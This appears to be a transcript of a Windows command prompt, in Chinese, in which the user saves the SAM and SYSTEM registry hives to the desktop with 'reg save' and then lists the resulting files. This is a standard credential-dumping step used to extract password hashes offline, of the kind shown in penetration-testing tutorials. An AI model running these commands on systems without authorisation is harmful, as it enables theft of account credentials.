 C:\Users\dyh\Desktop>reg save hklm\sam sam.hive
操作成功完成。
C:\Users\dyh\Desktop>reg save hklm\system system.hive
操作成功完成。
C:\Users\dyh\Desktop>dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\Users\dyh\Desktop 的目录
2023/10/26  11:21    <DIR>          .
2023/10/26  11:21    <DIR>          ..
2023/10/26  11:21            28,672 sam.hive
2023/10/26  11:21        15,384,576 system.hive
2 个文件     15,413,248 字节
2 个目录 17,386,958,848 可用字节